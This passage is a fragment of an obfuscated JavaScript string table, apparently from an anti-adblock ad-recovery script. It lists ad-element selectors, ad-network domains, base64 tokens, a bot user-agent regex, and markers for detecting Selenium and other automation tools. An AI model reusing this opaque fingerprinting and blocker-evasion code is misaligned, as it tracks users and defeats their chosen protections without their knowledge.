bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','normal|reset|<number>|<percentage>','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','setInterval','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','script_block_check','presage.io','pub.network','<display-outside>?&&[flow|flow-root]?&&list-item','selectors','domain\x20switch:\x20ignore','RENDERER','XMLHttpRequest_status','https://m1.openfpcdn.io/botd/v','<namespace-prefix>?\x20[<string>|<url>]','devicePixelRatio','https://imasdk.googleapis.com','sameSite','scaleY(\x20[<number>|<percentage>]\x20)','error','as-empty-bidder','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','data-freestar-ad','ltr|rtl','https://ssb-global.smartadserver.com/api/bid','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','systemLanguage','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','setTimeout','Invalid\x20URL:\x20','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','fmget_targets','result','isArray','<color>{1,4}','[data-ad-name]','text_ad','IFrame','[<page-selector>#]?','<length>','c3ZtbQ==','instance','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','banner_ad','languages','<transition-behavior-value>#','originalUrl','encodeId','unsafe|safe','start|center|end|justify','[auto|alphabetic|hanging|ideographic]','_file','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','isBrave','server','img_','Raw','selectorList','browsiprod.com','AS-ENCODED-VAL','rhino','bot','HTMLIFrameElement_src','normal|spell-out||digits||[literal-punctuation|no-punctuation]','link[rel=\x22stylesheet\x22][href*=\x22','auto|<custom-ident>','before\x20doesn\x27t\x20belong\x20to\x20list','imprnt-cnt','<ident-token>|<function-token>\x20<any-value>?\x20)','AtrulePrelude','querySelectorAll','parseAtrulePrelude','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','c204ZmtocndhOTR5MGV1cGoybnEx','block|inline|x|y','blocking_ads','captureEvents','parse','eventSampleRatio','kargo.com','mediaType','aW5wdXQ=','geniee-prebid','orbidder.otto.de','<\x27margin-inline-start\x27>','[<length>|<percentage>]{1,4}','Invalid\x20reserved\x20state:\x20','privacy-center.org','ads.blogherads.com','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','percentage-token','rule','[<filter-function>|<url>]+','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','normalize','AbortError','ad.360yield-basic.com','ownKeys','clientWidth','sendXHR','www.whatcar.com','<any-value>','gpt-andbeyond','urlFilter','isEncodedId','gpt-enliple','prev_iu_szs','window.PluginArray\x20is\x20undefined','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','import(\x27','prebid','handlers','translateX(\x20<length-percentage>\x20)','xhr','prependList','<-ms-filter-function>+','forEachRight','symbol','String_replace','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','adWrapper','<single-animation-timeline>#','<length>|<percentage>','SYN','char\x20must\x20be\x20length\x201','consumeUntilSemicolonIncluded','mediaText','originalLine','osano-','static.doubleclick.net','filter,\x20pointer-events','HTMLAnchorElement','<time>#','[auto|<length-percentage>]{1,2}','googletag','not_blocking_ads','publift','<span\x20id=\x22banner-','w\x20=\x20window.parent;','recovery','webdriverio','eatIdent','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','label','hooked','invalid\x20protect-id\x20prefix:\x20','urlGenerate','include','[jis78|jis83|jis90|jis04|simplified|traditional]','contentsfeed.com','media','initMain','onclick','window.external\x20is\x20undefined','api.reurl.co.kr','enc_prev_ius','split','randomUUID','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','/pagead/drt/ui','jkl','HTMLAnchorElement_port',';\x20Partitioned','HTMLAnchorElement_hash','`\x20should\x20not\x20contain\x20a\x20prelude','async','feature','https://report.ad-shield.cc/','base','\x0a\x20\x20\x20value:\x20','Function_toString','_as_injected_functions','[Bot]\x20bot\x20UA\x20detected,\x20ua=','kind','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','<\x27min-height\x27>','onlyForAsTest','/media/vpaid-display/iframe.html','none|both|horizontal|vertical|block|inline','constructor','[auto|block|swap|fallback|optional]','MessageEvent','terms','$cdc_asdjflasutopfhvcZLmcfl_','upload','none|<position>#','iterator','ad.smaato.net','headers','getId','consume','isVisible','collapse|separate','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<alpha-value>','https://pbs.nextmillmedia.com/openrtb2/auction','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','slot','<single-animation-composition>#','BatteryManager','DeclarationList','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','immediate','https://','arguments','parseString','.gamezop.com','createDescriptor','undertone.com','podname.com','<\x27align-items\x27>\x20<\x27justify-items\x27>?','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','none|element|text','EventTarget_addEventListener','https://c.amazon-adsystem.com/aax2/apstag.js','fullscreen','__as_xhr_onload','<line-width>','[INVENTORY]\x20found\x20visible\x20','c.appier.net','important','layer(\x20<layer-name>\x20)','__hooked','<complex-real-selector>#','Invalid\x20protect\x20url\x20prefix:\x20','medium','<html><head><script\x20src=\x22','ignore|stretch-to-fit','\x20\x20\x20','normal|reverse|inherit','ids','auto|inter-character|inter-word|none','adjacket','enabled','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','_asClickListeners','__prehooked','butt|round|square','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','delete','isDelim','getConsentMetadata','tagName','clamp(\x20<calc-sum>#{3}\x20)','Terminate\x20-\x20not\x20active','[id^=\x22dfp-ad-\x22]','lastIndexOf','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','<length-percentage>|closest-side|farthest-side','selector(\x20<complex-selector>\x20)','XMLHttpRequest_responseXML','window.parent._df.t','send','PerformanceResourceTiming','zemanta.com','r2b2.cz','div[aria-label=\x22Ads\x22]','<angle-percentage>','<length>{1,4}','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','geniee','adx.digitalmatter.services','__as_is_xhr_loading','Proxy','advertisement__label','always|[anchors-valid||anchors-visible||no-overflow]','Dimension','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','action','postMessage','next','__gads=ID=','none|<position-area>','!important','secure','compareByGeneratedPositionsDeflated','default|menu|tooltip|sheet|none','scrollX','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','matchType','throwError','lookupValue','cooktoria.com','htlb.casalemedia.com','tokens','url-token','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','allocateCursor','gstatic.com','getSizes','esp.rtbhouse.com','Expect\x20`','destroySlots','auto|from-font|<length>|<percentage>','this.postMessage(...arguments)','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','SharedStorageWorklet','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','catch','none|<angle>|[x|y|z|<number>{3}]&&<angle>','Terminate\x20-\x20not\x20apply','Unknown\x20node\x20type\x20`','nonzero|evenodd','isGecko','<wq-name>|<ns-prefix>?\x20\x27*\x27','__proto__','closest-side|closest-corner|farthest-side|farthest-corner|sides','gpt-tdn','<clip-source>|[<basic-shape>||<geometry-box>]|none','<angle>','googMsgType','<number-one-or-greater>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','gblpids','bp_','<counter-style-name>|symbols(\x20)','normal|[light|dark|<custom-ident>]+&&only?','auto|both|start|end|maximum|clear','AnPlusB','ups.analytics.yahoo.com','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<number-zero-one>','btoa','replaceSync','cancelIdleCallback','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','flat','scanString','[<line-names>?\x20<track-size>]+\x20<line-names>?','<url>|<string>','MediaQueryList','loader','none|[crop||cross]','pub_300x250','[<ident-token>|\x27*\x27]?\x20\x27|\x27','script:','isInRootIframe','<line-style>{1,4}','[data-id^=\x22div-gpt-ad\x22]','Destroying\x20blocked\x20slots\x20:\x20','HTMLIFrameElement_contentDocument','sequentum','freestar','tunebat.com','equals','max-age','toLog','<integer>|<length>','MSG_ACK_VISIBLE','bliink.io','\x22\x20is\x20a\x20required\x20argument.','impactify.media','https://img-load.com','Declaration','anonymous','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','rotateZ(\x20[<angle>|<zero>]\x20)','getLastListNode','supplierId','Element_setAttribute','snigel','findIndex','allow-scripts','trackad.cz','normal|break-word','isVisibleIframe','History','gcprivacy.com','JSON_stringify','createItem','tokenCount','CSSStyleDeclaration_setProperty','redir','googleads.g.doubleclick.net','getItem','ocelot.studio','[-token','auto|text|none|contain|all','sharethrough.com','HTMLScriptElement_src','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','cursor','ats.rlcdn.com','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','onorientationchange','expires','getLocationFromList','applyRatio','number','Generator\x20is\x20already\x20executing.','keys','script-src','<counter-style>|<string>|none','get','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','Url','space-between|space-around|space-evenly|stretch','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','descriptors','blob:','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','[<type-selector>?\x20<subclass-selector>*]!','__gpp\x20not\x20found\x20within\x20timeout','normal|<string>','[contain|none|auto]{1,2}','adshield-loaded','title','Type','sessionId','eventType','<shape-box>|fill-box|stroke-box|view-box','errArgs','auto|all|none','springserve.com','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','publisher1st.com','<ray()>|<url>|<basic-shape>','setSource','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','num','webkitPersistentStorage','gpt-highfivve','gemius.pl','HTMLElement_innerText','addType_','pagead2.googlesyndication.com','POST','auto|always|avoid|left|right|recto|verso','initInventoryFrame','auto|bullets|numbers|words|spell-out|<counter-style-name>','[<length>{2,3}&&<color>?]','<shape>|auto','OutOfPageFormat','initLogMessageHandler','isAbsolute','as-click-message-handler-added','Invalid\x20base64\x20digit:\x20','clear','cache_is_blocking_ads','none|[weight||style||small-caps||position]','</div>','normal|italic|oblique\x20<angle>{0,2}','setAttributeNS','<combinator>?\x20<complex-selector>','none|always|column|page|spread','cqb','matches','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','tag','event_sample_ratio','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','getDetections','simpli.fi','auto|<integer>','driver','<\x27flex-grow\x27>','read-only|read-write|read-write-plaintext-only','parseCustomProperty','skip-node','childNodes','gpt-vuukle','exclusionRules','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','leboncoin.fr','themoneytizer.com','nodeType','content|<\x27width\x27>','serverbid.com','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','freeze','getUserIds','types','`,\x20expected\x20`','allowPrebid','MSG_ACK_INVISIBLE','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','525500mfUwxI','colon-token','insertData','Failed\x20to\x20load\x20profile:\x20','selector','CDC-token','Element','clickio.com','list','Brian\x20Paul','<\x27caret-color\x27>||<\x27caret-shape\x27>','normal|[fill||stroke||markers]','leave','[<container-name>]?\x20<container-condition>','mfadsrvr.com','cmVzZXJ2ZWQySW5wdXQ=','https://ads.pubmatic.com/AdServer/js/publisher-esp.js','larger|smaller','import','!self','false','nowrap|wrap|wrap-reverse','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','kueezrtb.com','border-box|padding-box|content-box','coupang-dynamic','px-cloud.net','[auto?\x20[none|<length>]]{1,2}','key','https://c.html-load.com','cdn.flashtalking.com','<ident>\x20[\x27.\x27\x20<ident>]*','svmax','mezzomedia','gptFetchSlots','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','from|to|<percentage>|<timeline-range-name>\x20<percentage>','anymind360.com','none|chained','http://localhost','https://ads.yieldmo.com/exchange/prebid','getServices','shouldRecover\x20evaluation\x20error:','<feature-value-declaration>',';\x20Secure','before','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','https://qa.ad-shield.io','a2Zwdg==','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','webkitMediaStream','Module','isVisibleDocument','googlesyndication\x5c.com','privacymanager.io','<custom-ident>\x20:\x20<integer>+\x20;','mmctsvc.com','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','cbidsp','svh','lvmax','print','psts','is_admiral_active','Not\x20a\x20Declaration\x20node','visible|hidden','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','<angle>|<percentage>','line','Response','<ns-prefix>?\x20<ident-token>','getAtrulePrelude','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','minutemedia','mask','findValueFragments','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','unshift','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','gpt_slot_rendered_time','abs','HTMLAnchorElement_pathname','originalHostname','(\x20<declaration>\x20)','HTMLMetaElement_httpEquiv','/widgets.html','selenium-evaluate','appendData','side_ad','startColumn','optable.co','adContainer','normal|break-all|keep-all|break-word|auto-phrase','analytics','frames','que','javascript:','walkContext','out_of_page',';\x20Expires=','\x0a\x20\x20syntax:\x20','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','setRequestHeader','setPAAPIConfigForGPT','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','<string>\x20[<integer>|on|off]?','groups','nightmarejs','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','unset','versions','isPropagationStopped','<bg-image>#','window.top.apstag.runtime.callCqWrapper','none|<single-transition-property>#','MessageEvent_source','safeframe.googlesyndication.com','yieldlove.com','offset','auto|<length>','platform','intentiq.com','skin_wrapper','browserEngineKind','http://','adpushup','chained|none','sascdn.com','adsappier.com','cmd','j7p.jp','<number>','window.top.document.domain;','admanmedia.com','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','<box>|border|text','kobe-journal.com','left|right|none|inline-start|inline-end','errorTrace','write','ndtvprofit.com','adthrive.com','<type-selector>|<subclass-selector>','stylesheetUrls